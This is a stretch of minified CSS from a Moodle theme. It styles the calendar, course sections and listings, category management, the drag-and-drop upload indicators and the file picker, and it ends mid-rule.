.commands{position:absolute;right:0;top:0;margin:3px}.path-calendar .maincalendar .eventlist .event
.commands{position:absolute;top:2px;right:2px}.path-calendar .maincalendar .eventlist .event .commands
a{margin:0
3px}.dir-rtl.path-calendar
.cal_courses_flt{float:right}.dir-rtl.path-calendar .cal_courses_flt
label{margin-left:.45em;margin-right:0}.dir-rtl.path-calendar .maincalendar .calendar_event_course,.dir-rtl.path-calendar .maincalendar .calendar_event_global,.dir-rtl.path-calendar .maincalendar .calendar_event_group,.dir-rtl.path-calendar .maincalendar
.calendar_event_user{border-left-width:1px;border-right-width:12px}.dir-rtl.path-calendar .maincalendar .calendar-controls
.next{text-align:left}.dir-rtl.path-calendar .maincalendar .calendar-controls
.previous{text-align:right}.dir-rtl.path-calendar .maincalendar .calendartable td,.dir-rtl.path-calendar .maincalendar .calendartable
li{text-align:right}.dir-rtl.path-calendar .maincalendar .calendartable
li{padding-right:10px;padding-left:5px}.dir-rtl.path-calendar .maincalendar .header
.buttons{float:left}.dir-rtl.path-calendar .maincalendar .eventlist .event>img{float:right}.dir-rtl.path-calendar .maincalendar .eventlist .event
.name{float:right}.dir-rtl.path-calendar .maincalendar .eventlist .event
.date{float:left}.dir-rtl.path-calendar .maincalendar .eventlist .event .description
.commands{right:inherit;left:0}.dir-rtl.path-calendar .maincalendar .eventlist .event .course,.dir-rtl.path-calendar .maincalendar .eventlist .event
.subscription{float:right;clear:right}.dir-rtl.path-calendar .maincalendar .eventlist .event
.commands{left:2px;right:inherit}#page-calendar-export
.indent{padding-left:20px}.block
.minicalendar{max-width:280px;margin:0
auto;width:100%}.block .minicalendar th,.block .minicalendar
td{padding:2px;font-size:.8em;text-align:center}.block .minicalendar
td.weekend{color:#999}.block .minicalendar td
a{width:100%;height:100%;display:block}.block .minicalendar
caption{font-size:inherit;font-weight:inherit;line-height:inherit;text-align:center}.block .calendar-event-panel{background-color:#eee;border:1px
solid #eee}.block .calendar-event-panel .yui3-overlay-content{padding:19px;background-color:#fdfdfd;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.block .calendar-event-panel .yui3-overlay-content
h2.eventtitle{line-height:1.2;font-size:18px}.block .calendar-event-panel .yui3-overlay-content .eventcontent
img{padding-right:5px}.block .calendar-controls .previous,.block .calendar-controls .current,.block .calendar-controls
.next{display:block;float:left}.block .calendar-controls
.previous{text-align:left;width:12%}.block .calendar-controls
.current{text-align:center;width:76%}.block .calendar-controls
.next{text-align:right;width:12%}.block .calendar_filters
ul{list-style:none;margin:0}.block .calendar_filters
li{margin-bottom:.2em}.block .calendar_filters li span
img{padding:0
.2em}.block .calendar_filters
.eventname{padding-left:.2em}.block .content
h3.eventskey{margin-top:.5em}.dir-rtl .block .calendar_filters
.eventname{padding-right:.2em;padding-left:0}.dir-rtl .block .calendar-event-panel .yui3-overlay-content .eventcontent
img{padding-right:0;padding-left:5px}.ical-link{font-size:10px;font-weight:bold;background-color:#f60;padding:0
5px;color:#fff;border-top:1px solid #f93;border-left:1px solid #f93;border-bottom:1px solid #013;border-right:1px solid #013}.ical-link:hover,.ical-link:active,.ical-link:focus,.ical-link:visited{color:#fff;text-decoration:none}@media (min-width:768px){#page-calender-view .container-fluid{min-width:1024px}}.section_add_menus{text-align:right;clear:both}.section-modchooser{clear:both}.dir-rtl
.section_add_menus{text-align:left;clear:both}.section_add_menus .horizontal div,.section_add_menus .horizontal
form{display:inline}.section_add_menus
optgroup{font-weight:normal;font-style:italic}.section_add_menus
.urlselect{margin-left:.4em}.dir-rtl .section_add_menus
.urlselect{margin-right:.4em;margin-left:0}.section_add_menus .urlselect
select{margin-left:.2em}.dir-rtl .section_add_menus .urlselect
select{margin-right:.2em;margin-left:0}.section_add_menus .urlselect
img.iconhelp{padding:0;margin:0;vertical-align:text-bottom}.sitetopic
ul.section{margin:0}.course-content
ul.section{margin:1em}.section
.side.left{float:left}.section
.side.right{float:right}.section
.spinner{height:16px;width:16px}.section .activity
.spinner{left:100%;position:absolute;vertical-align:text-bottom}.section .activity
.editing_move{position:absolute;left:0;top:0}.section .activity .mod-indent-outer{padding-left:32px}.section .activity
.actions{position:absolute;right:0;top:0}.section .activity .contentwithoutlink,.section .activity
.activityinstance{min-width:40%;display:table-cell;padding-right:4px;min-height:2em}.section .activity .contentwithoutlink .dimmed img.activityicon,.section .activity .activityinstance .dimmed
img.activityicon{opacity:.5;filter:alpha(opacity=50)}.section .label .contentwithoutlink,.section .label
.activityinstance{padding-right:32px;display:block;height:inherit}.section .label .mod-indent-outer{padding-left:24px;display:block}.section
.filler{width:16px;height:16px;padding:.3em;display:inline-block}.section .activity.editor_displayed a.editing_title,.section .activity.editor_displayed .moodle-actionmenu{display:none}.section .activity.editor_displayed
div.activityinstance{padding-right:initial}.section .activity.editor_displayed div.activityinstance
input{margin-bottom:initial;padding-top:initial;padding-bottom:initial;vertical-align:text-bottom}.dir-rtl .section
.side.left{float:right}.dir-rtl .section
.side.right{float:left}.dir-rtl .section .activity
.spinner{left:auto;right:100%}.dir-rtl .section .activity .mod-indent-outer{padding-left:initial;padding-right:32px}.dir-rtl .section .activity
.actions{left:0;right:auto}.dir-rtl .section .activity .contentwithoutlink,.dir-rtl .section .activity
.activityinstance{padding-left:4px;padding-right:initial}.dir-rtl .section .activity
.editing_move{left:auto;right:0}.dir-rtl .section .activity.editor_displayed
div.activityinstance{padding-left:initial}.activity
img.activityicon{margin-right:6px;vertical-align:text-bottom}.dir-rtl .section .activity
img.activityicon{margin-left:6px;margin-right:0}.section .activity .activityinstance,.section .activity .activityinstance
div{display:inline-block}.editing .section .activity .contentwithoutlink,.editing .section .activity
.activityinstance{padding-right:200px}.dir-rtl.editing .section .activity .contentwithoutlink,.dir-rtl.editing .section .activity
.activityinstance{padding-left:200px;padding-right:0}.editing_show+.editing_assign,.editing_hide+.editing_assign{margin-left:20px}.section .activity
.commands{white-space:nowrap;display:inline}.section
.activity.modtype_label.label{font-weight:normal;padding:.2em}.section
li.activity{padding:.2em;clear:both}.section .activity .activityinstance
.groupinglabel{padding-left:30px}.dir-rtl .section .activity .activityinstance
.groupinglabel{padding-right:30px}.section .activity .availabilityinfo,.section .activity
.contentafterlink{margin-top:.5em;margin-left:30px}.dir-rtl .section .activity .availabilityinfo,.dir-rtl .section .activity
.contentafterlink{margin-left:0;margin-right:30px}.section .activity .contentafterlink
p{margin:.5em 0}.editing .section .activity:hover,.editing .section .activity.action-menu-shown{background-color:#eee}.course-content
.current{background-color:#d9edf7}.course-content .section-summary{border:1px
solid #ddd;margin-top:5px;list-style:none}.course-content .section-summary .section-title{margin:2px
5px 10px 5px}.course-content .section-summary
.summarytext{margin:2px
5px 2px 5px}.course-content .section-summary .section-summary-activities .activity-count{color:#999;font-size:11.9px;margin:3px;white-space:nowrap;display:inline-block}.course-content .section-summary
.summary{margin-top:5px}.course-content .single-section{margin-top:1em}.course-content .single-section .section-navigation{display:block;padding:.5em;margin-bottom:-0.5em}.course-content .single-section .section-navigation
.title{font-weight:bold;font-size:108%;clear:both}.course-content .single-section .section-navigation .mdl-left{font-weight:normal;float:left;margin-right:1em}.dir-rtl .course-content .single-section .section-navigation .mdl-left{float:right}.course-content .single-section .section-navigation .mdl-left
.larrow{margin-right:.1em}.course-content .single-section .section-navigation .mdl-right{font-weight:normal;float:right;margin-left:1em}.dir-rtl .course-content .single-section .section-navigation .mdl-right{float:left}.course-content .single-section .section-navigation .mdl-right
.rarrow{margin-left:.1em}.course-content .single-section .section-navigation .mdl-bottom{margin-top:0}.course-content ul
li.section.main{border-bottom:2px solid #ddd;margin-top:0}.course-content ul li.section.hidden .sectionname>span,.course-content ul li.section.hidden .content>div,.course-content ul li.section.hidden .activity
.activityinstance{opacity:.5}.course-content ul li.section.hidden .sectionname>span,.course-content ul li.section.hidden .activity
.activityinstance{margin-left:10px;margin-right:10px}.course-content ul.topics li.section .content,.course-content ul.weeks li.section
.content{margin-right:20px;margin-left:20px;padding:0}.course-content{margin-top:0}.course-content ul.topics
li.section{padding-bottom:20px}.course-content ul.topics li.section
.summary{margin-left:25px}.course-content li.section
ul{list-style:disc}.course-content li.section ul
ul{list-style:circle}.course-content li.section ul ul
ul{list-style:square}.course-content li.section li.activity
ul{list-style:disc}.course-content li.section li.activity ul
ul{list-style:circle}.course-content li.section li.activity ul ul
ul{list-style:square}.path-course-view
.completionprogress{margin-left:25px}.path-course-view
.completionprogress{display:block;float:right;height:20px;position:relative}#page-site-index
.subscribelink{text-align:right}#site-news-forum h2,#frontpage-course-list h2,#frontpage-category-names h2,#frontpage-category-combo
h2{margin-bottom:9px}.path-course-view a.reduce-sections{padding-left:.2em}.path-course-view
.subscribelink{text-align:right}.path-course-view
.unread{margin-left:30px}.dir-rtl.path-course-view
.unread{margin-right:30px}.path-course-view .block.drag
.header{cursor:move}.path-course-view
.completionprogress{text-align:right}.dir-rtl.path-course-view
.completionprogress{text-align:left}.path-course-view .single-section
.completionprogress{margin-right:5px}.path-course-view .section
.summary{line-height:normal}.path-site li.activity>div,.path-course-view li.activity>div{position:relative;padding:0
16px 0 0}.dir-rtl.path-site li.activity>div,.dir-rtl.path-course-view li.activity>div{position:relative;padding:0
0 0 16px}.path-course-view li.activity span.autocompletion
img{vertical-align:text-bottom}.path-course-view li.activity form.togglecompletion
img{max-width:none}.path-course-view li.activity form.togglecompletion
.ajaxworking{width:16px;height:16px;position:absolute;right:22px;top:3px;background:url(/theme/image.php/times/core/1702984055/i/ajaxloader) no-repeat}.dir-rtl.path-course-view
.completionprogress{float:none}.dir-rtl.path-course-view li.activity form.togglecompletion
.ajaxworking{right:-22px}li.section.hidden span.commands a.editing_hide,li.section.hidden span.commands
a.editing_show{cursor:default}ul.weeks
h3.sectionname{white-space:nowrap}.editing ul.weeks
h3.sectionname{white-space:normal}.single-section
h3.sectionname{text-align:center;clear:both}.section
img.movetarget{height:16px;width:80px}input.titleeditor{width:330px;vertical-align:text-bottom}span.editinstructions{position:absolute;top:0;margin-top:-22px;margin-left:30px;line-height:16px;font-size:11.9px;padding:.1em .4em;background-color:#d9edf7;color:#3a87ad;text-decoration:none;z-index:9999;-webkit-box-shadow:2px 2px 5px 1px #ccc;-moz-box-shadow:2px 2px 5px 1px #ccc;box-shadow:2px 2px 5px 1px #ccc;border:1px
solid #bce8f1}#dndupload-status{position:fixed;left:0;width:40%;margin:0
30%;padding:6px;border:1px
solid #bce8f1;text-align:center;background:#d9edf7;color:#3a87ad;z-index:1;-webkit-box-shadow:2px 2px 5px 1px #ccc;-moz-box-shadow:2px 2px 5px 1px #ccc;box-shadow:2px 2px 5px 1px #ccc;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.dndupload-preview{color:#909090;border:1px
dashed #909090;list-style:none;margin-top:.2em;padding:.3em}.dndupload-preview
img.icon{vertical-align:text-bottom;padding:0}.dndupload-progress-outer{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dndupload-progress-inner{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.dndupload-hidden{display:none}#page-course-pending .singlebutton,#page-course-index .singlebutton,#page-course-index-category .singlebutton,#page-course-editsection
.singlebutton{text-align:center}#page-admin-course-manage #movecourses td
img{margin:0
.22em;vertical-align:text-bottom}#page-admin-course-manage #movecourses td
img.icon{padding:0}#coursesearch{margin-top:1em;text-align:center}#page-course-pending
.pendingcourserequests{margin-bottom:1em}#page-course-pending .pendingcourserequests
.singlebutton{display:inline}#page-course-pending .pendingcourserequests
.cell{padding:0
5px}#page-course-pending .pendingcourserequests
.cell.c6{white-space:nowrap}.coursebox{margin-bottom:15px;border:1px
dotted #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:5px}.coursebox>.info>.coursename
a{display:block;background-image:url(/theme/image.php/times/core/1702984055/i/course);background-repeat:no-repeat;padding-left:21px;background-position:left .2em}.dir-rtl .coursebox>.info>.coursename
a{padding-left:0;padding-right:21px;background-position:right .2em}.coursebox>.info>.coursename,.coursebox .content .teachers,.coursebox .content .courseimage,.coursebox .content
.coursefile{float:left;clear:left}.coursebox .content .teachers,.coursebox .content .courseimage,.coursebox .content
.coursefile{width:40%}.dir-rtl .coursebox>.info>.coursename,.dir-rtl .coursebox .teachers,.dir-rtl .coursebox .content .courseimage,.dir-rtl .coursebox .content
.coursefile{float:right;clear:right}.coursebox>.info>h3.coursename{margin:5px;line-height:1}.coursebox>.info>.coursename{margin:5px;padding:0}.coursebox .content .teachers
li{list-style-type:none;padding:0;margin:0}.coursebox
.enrolmenticons{padding:3px
0;float:right}.coursebox
.moreinfo{padding:3px
0;float:right}.coursebox .enrolmenticons img,.coursebox .moreinfo
img{margin:0
.2em}.coursebox
.content{clear:both}.coursebox .content .summary,.coursebox .content
.coursecat{float:right;width:55%}.coursebox .content
.coursecat{text-align:right;clear:right}.coursebox.remotecoursebox
.remotecourseinfo{float:left;width:40%}.coursebox .content .courseimage
img{max-width:100px;max-height:100px}.coursebox .content .coursecat,.coursebox .content .summary,.coursebox .content .courseimage,.coursebox .content .coursefile,.coursebox .content .teachers,.coursebox.remotecoursebox
.remotecourseinfo{margin:3px
5px;padding:0}.coursebox.remotehost>.info>.categoryname
a{background-image:url(/theme/image.php/times/core/1702984055/i/mnethost)}.dir-rtl .coursebox>.info>.categoryname
a{padding-left:0;padding-right:21px;background-position:center right}.dir-rtl .coursebox>.info>.categoryname,.dir-rtl .coursebox .teachers,.dir-rtl .coursebox .content .courseimage,.dir-rtl .coursebox .content
.coursefile{float:right;clear:right}.dir-rtl .coursebox .enrolmenticons,.dir-rtl .coursebox
.moreinfo{float:left}.dir-rtl .coursebox .summary,.dir-rtl .coursebox
.coursecat{float:left}.dir-rtl .coursebox
.coursecat{text-align:left;clear:left}.coursebox.collapsed{margin-bottom:0}.coursebox.collapsed>.content{display:none}.courses
.coursebox.collapsed{border:1px
solid #ddd;padding:5px}.courses
.coursebox.even{background-color:#f9f9f9}.courses .coursebox:hover,.course_category_tree .courses>.paging.paging-morelink:hover{background-color:#f5f5f5}.course_category_tree .category
.numberofcourse{font-size:11.9px}.course_category_tree
.controls{visibility:hidden}.course_category_tree .controls
div{display:inline;cursor:pointer}.jsenabled .course_category_tree
.controls{visibility:visible}.course_category_tree
.controls{margin-bottom:5px;text-align:right;float:right}.course_category_tree .controls
div{padding-right:2em;font-size:75%}.course_category_tree .category>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty);background-repeat:no-repeat;padding:2px
18px;margin:3px;background-position:center left}.dir-rtl .course_category_tree .category>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_empty_rtl);background-position:center right}.course_category_tree .category.with_children>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/expanded);cursor:pointer}.course_category_tree .category.with_children.collapsed>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed)}.dir-rtl .course_category_tree .category.with_children.collapsed>.info>.categoryname{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl)}.course_category_tree .category.collapsed>.content{display:none}.course_category_tree .category>.info{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;min-height:0;padding:0;margin:3px
0;margin-bottom:3px;clear:both}.course_category_tree .category>.info
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.course_category_tree.frontpage-category-names .category>.info{background:none;border:none;margin:0}.course_category_tree .category>.content{padding-left:16px}.dir-rtl .course_category_tree .category>.content{padding-left:0;padding-right:16px}.course_category_tree .subcategories>.paging,.courses>.paging{margin:0;padding:5px;text-align:center}.courses>.paging.paging-morelink,.course_category_tree .subcategories>.paging.paging-morelink{text-align:left}.course_category_tree .paging.paging-morelink
a{font-size:11.9px}.dir-rtl .courses>.paging.paging-morelink,.dir-rtl .course_category_tree .paging.paging-morelink{text-align:right}#page-course-index-category
.generalbox.info{margin-bottom:15px;border:1px
dotted #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:5px}#page-course-index-category
.categorypicker{text-align:center;margin:10px
0 20px}.section .summary .iconsmall,.section .activity
.iconsmall{width:16px;height:16px}.section .editing_title
.iconsmall{width:12px;height:12px;margin:8px
8px 0 0;padding:4px
8px 0 0;vertical-align:text-bottom}.section .moodle-actionmenu
.iconsmall{max-width:none !important;width:16px;height:16px;padding:4px;vertical-align:text-bottom}.section .moodle-actionmenu[data-enhanced] .menu
img{width:12px;height:12px}.dir-rtl .section .editing_title
.iconsmall{margin:8px
0 0 8px;padding:4px
0 0 8px}#course-category-listings{background-color:transparent;margin-bottom:200px}#course-category-listings.columns-2>#course-listing>div{position:relative;left:-1px}#course-category-listings.columns-3>#course-listing>div{height:100%}#course-category-listings>div>div{min-height:300px}#course-category-listings>div>div>ul.ml>li:first-child>div{border-top:0}#course-category-listings
h3{margin:0;padding:.4rem .6rem .3rem}#course-category-listings
h4{margin:1rem 0 0;padding:.6rem 1rem .5rem}#course-category-listings .moodle-actionmenu{white-space:nowrap}#course-category-listings .moodle-actionmenu[data-enhance] .toggle-display
img{width:auto}#course-category-listings .moodle-actionmenu[data-enhance] .toggle-display.textmenu{padding-right:4px}#course-category-listings .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-top:12px}#course-category-listings .listing-actions{text-align:center;padding:.4rem .3rem .3rem;line-height:2.2em}#course-category-listings .listing-actions>a,#course-category-listings .listing-actions>.moodle-actionmenu{display:inline-block}#course-category-listings .listing-actions>.moodle-actionmenu .menu
a{padding-left:1rem}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced]) li{line-height:normal}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menubar
a{color:inherit;display:inline-block}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menubar a>img{display:none}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menubar a
.caret{display:none}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menu .menu-action-text{display:inline-block}#course-category-listings
ul.ml{list-style:none;margin:1rem 0}#course-category-listings ul.ml
ul.ml{margin:0}#course-category-listings
li{line-height:2.2em}#course-category-listings li>div:hover{background-color:#f5f5f5}#course-category-listings li .tree-icon{margin:2px
6px 0 0;width:12px;vertical-align:inherit}#course-category-listings li[data-selected='1']>div{background-color:#f9f9f9}#course-category-listings li[data-selected='1']>div:hover{background-color:#f5f5f5}#course-category-listings li .tree-icon{margin-left:0}#course-category-listings li li .tree-icon{margin-left:1em}#course-category-listings li li li .tree-icon{margin-left:2em}#course-category-listings li li li li .tree-icon{margin-left:3em}#course-category-listings li li li li li .tree-icon{margin-left:4em}#course-category-listings li li li li li li .tree-icon{margin-left:4.5em}#course-category-listings li li li li li li li .tree-icon{margin-left:5em}#course-category-listings li li li li li li li li .tree-icon{margin-left:5.5em}#course-category-listings .item-actions{margin-right:1em;display:inline-block;display:initial}#course-category-listings .item-actions>a img,#course-category-listings .item-actions .menubar
img{margin:0
4px;height:12px;padding:0;vertical-align:inherit}#course-category-listings .item-actions.show .menu
li{line-height:20px}#course-category-listings .item-actions.show .menu
img{width:12px;max-width:none}#course-category-listings .item-actions .menu-action-text{vertical-align:inherit}#course-category-listings .listitem>div>.float-left{float:left}#course-category-listings .listitem>div>.float-right{float:right;text-align:right}#course-category-listings .listitem>div .item-actions .action-show{display:none}#course-category-listings .listitem>div .item-actions .action-hide{display:inline}#course-category-listings .listitem>div .without-actions{color:#333}#course-category-listings .listitem>div
.idnumber{color:#a1a1a8;margin-right:2em}#course-category-listings .listitem[data-visible="0"]{color:#999}#course-category-listings .listitem[data-visible="0"]>div>a{color:#999}#course-category-listings .listitem[data-visible="0"]>div .item-actions .action-show{display:inline}#course-category-listings .listitem[data-visible="0"]>div .item-actions .action-hide{display:none}#course-category-listings
.listitem.highlight{background-color:transparent}#course-category-listings .listitem.highlight>div,#course-category-listings .listitem.highlight>div:hover,#course-category-listings .listitem.highlight[data-selected='1']>div{background-color:#f5f5f5}#course-category-listings #course-listing .listitem
.categoryname{display:inline-block;margin-left:1em;color:#a1a1a8}#course-category-listings #course-listing .listitem
.coursename{display:inline-block}#course-category-listings #course-listing .listitem>div{padding-left:1rem}#course-category-listings #course-listing>.firstpage .listitem:first-child>div .item-actions .action-moveup,#course-category-listings #course-listing>.lastpage .listitem:last-child>div .item-actions .action-movedown{display:none}#course-category-listings #course-listing .bulk-action-checkbox{margin:-2px 6px 0 0}#course-category-listings #category-listing .listitem.collapsed>ul.ml{display:none}#course-category-listings #category-listing .listitem>div>.ba-checkbox{width:2.2em;text-align:center;margin:-1px .5em 0 0;padding-top:2px}#course-category-listings #category-listing .listitem.highlight>div>.ba-checkbox{background-color:#f5f5f5}#course-category-listings #category-listing .listitem[data-selected='1']>div>.ba-checkbox{margin:0
.5em 0 0;padding:0;background-color:inherit}#course-category-listings #category-listing .listitem:first-child>div .item-actions .action-moveup,#course-category-listings #category-listing .listitem:last-child>div .item-actions .action-movedown{display:none}#course-category-listings #category-listing .course-count{color:#a1a1a8;margin-right:2rem;min-width:3.5em;display:inline-block}#course-category-listings #category-listing .course-count
.smallicon{width:12px;margin-left:4px;vertical-align:inherit}#course-category-listings #category-listing .bulk-action-checkbox{margin-right:-3px}#course-category-listings #category-listing .category-listing>ul>.listitem:first-child{position:relative}#course-category-listings #category-listing .category-bulk-actions{margin:0
.5em .5em;position:relative}#course-category-listings .detail-pair{border-bottom:1px solid #ddd;margin:0
1rem}#course-category-listings .detail-pair>*{display:inline-block;line-height:2.2rem}#course-category-listings .detail-pair .pair-key{font-weight:bold;vertical-align:top}#course-category-listings .detail-pair .pair-key
span{margin-right:1rem;display:block}#course-category-listings .detail-pair .pair-value
select{max-width:100%}#course-category-listings .bulk-actions .detail-pair>*{display:block;width:100%}#course-category-listings .listing-pagination{text-align:center}#course-category-listings .listing-pagination .yui3-button{background-color:#fff;border:0;margin:.4rem .2rem .45rem;font-size:10.4px}#course-category-listings .listing-pagination .yui3-button.active-page{background-color:#e6e6e6}#course-category-listings .listing-pagination-totals{text-align:center}#course-category-listings .listing-pagination-totals.dimmed{color:#999;margin:.4rem 1rem .45rem}#course-category-listings .select-a-category .notifymessage,#course-category-listings .select-a-category
.alert{margin:1em}#course-category-listings #course-listing .listitem .drag-handle{display:none}.jsenabled #course-category-listings #course-listing .listitem .drag-handle{display:inline-block;margin:0
6px 0 0;cursor:pointer}.dir-rtl #course-category-listings #category-listing,.dir-rtl #course-category-listings #course-listing{float:right;margin-left:0}.dir-rtl #course-category-listings .listitem>div>.float-left{float:right}.dir-rtl #course-category-listings .listitem>div>.float-right{float:left;text-align:left}.dir-rtl #course-category-listings li .tree-icon{margin:2px
0 0 6px}.dir-rtl #course-category-listings li .tree-icon{margin-right:0}.dir-rtl #course-category-listings li li .tree-icon{margin-right:1em}.dir-rtl #course-category-listings li li li .tree-icon{margin-right:2em}.dir-rtl #course-category-listings li li li li .tree-icon{margin-right:3em}.dir-rtl #course-category-listings li li li li li .tree-icon{margin-right:4em}.dir-rtl #course-category-listings li li li li li li .tree-icon{margin-right:4.5em}.dir-rtl #course-category-listings li li li li li li li .tree-icon{margin-right:5em}.dir-rtl #course-category-listings li li li li li li li li .tree-icon{margin-right:5.5em}.dir-rtl #course-category-listings #category-listing .listitem>div{margin-right:.5em;margin-left:0}.dir-rtl #course-category-listings #category-listing .listitem>div>.ba-checkbox{margin:-1px 0 0 .5em}.dir-rtl #course-category-listings #category-listing .listitem[data-selected='1']>div>.ba-checkbox{margin:0
0 0 .5em}.dir-rtl #course-category-listings #category-listing .course-count{margin-left:2rem}.dir-rtl #course-category-listings #category-listing .course-count
.smallicon{margin-left:0;margin-right:4px}.dir-rtl #course-category-listings #category-listing .bulk-action-checkbox{margin-left:-3px;margin-right:0}.dir-rtl #course-category-listings #course-listing{padding-right:24px}.dir-rtl #course-category-listings #course-listing .listitem
.idnumber{color:#a1a1a8;padding-right:2em}.dir-rtl #course-category-listings #course-listing .listitem
.categoryname{display:inline-block;margin-right:1em;margin-left:0}.dir-rtl #course-category-listings #course-listing .listitem .drag-handle{margin:0
6px 0 6px}.dir-rtl #course-category-listings #course-listing .listitem>div{padding-left:1rem}.dir-rtl #course-category-listings #course-listing .bulk-action-checkbox{vertical-align:middle;margin:-2px 0 0 6px}.dir-rtl #course-category-listings .detail-pair>*{float:right;margin-right:0}.dir-rtl #course-category-listings .detail-pair .pair-key
span{margin-right:0;margin-left:0}.dir-rtl #course-category-listings .detail-pair .pair-value{margin-right:.5em}.coursecat-management-header{vertical-align:middle}.coursecat-management-header
h2{display:inline-block;text-align:left}.coursecat-management-header>div{display:inline-block;float:right;line-height:40px}.coursecat-management-header>div>div{margin-left:1em;margin:10px
0;display:inline-block}.coursecat-management-header
select{max-width:300px;cursor:pointer;padding:.4em .5em .45em 1em;vertical-align:baseline;white-space:nowrap}.coursecat-management-header .view-mode-selector .moodle-actionmenu{white-space:nowrap;display:inline-block}.coursecat-management-header .view-mode-selector .moodle-actionmenu[data-enhanced].show .menu
a{padding-left:1em}.dir-rtl .coursecat-management-header
h2{text-align:right}.dir-rtl .coursecat-management-header>div{float:left;margin-right:1em;margin-left:0}.course-being-dragged-proxy{border:0;color:#0070a8;vertical-align:middle;padding:0
0 0 4em}.course-being-dragged{opacity:.5;filter:alpha(opacity=50)}@media (min-width:1200px) and (max-width:1600px){#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-3 #course-listing{width:50%}#course-category-listings.columns-3 #category-listing>div,#course-category-listings.columns-3 #course-listing>div,#course-category-listings.columns-3 #course-detail>div{background-color:transparent}#course-category-listings.columns-3 #course-detail{width:100%;margin-top:1em}}@media (max-width:1199px){#course-category-listings.columns-2,#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-2 #category-listing,#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-2 #course-listing,#course-category-listings.columns-3 #course-listing,#course-category-listings.columns-2 #course-detail,#course-category-listings.columns-3 #course-detail{width:100%;margin:0
0 1em}#course-category-listings.columns-2 #category-listing>div,#course-category-listings.columns-3 #category-listing>div,#course-category-listings.columns-2 #course-listing>div,#course-category-listings.columns-3 #course-listing>div,#course-category-listings.columns-2 #course-detail>div,#course-category-listings.columns-3 #course-detail>div{background-color:transparent}}.filemanager,.filepicker,.file-picker{font-size:11px}.filemanager a,.file-picker a,.filemanager a:hover,.file-picker a:hover{color:#555;text-decoration:none}.filemanager input[type="text"],.file-picker input[type="text"]{width:265px}.filemanager .fp-license td,.file-picker .fp-setlicense
td{max-width:265px}.filemanager .fp-license select,.file-picker .fp-setlicense
select{max-width:100%}.fp-content-center{height:100%;width:100%;display:table-cell;vertical-align:middle}.fp-content-hidden{visibility:hidden}.yui3-panel-focused{outline:none}#filesskin .yui3-panel-content{padding-bottom:20px;background:#F2F2F2;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px
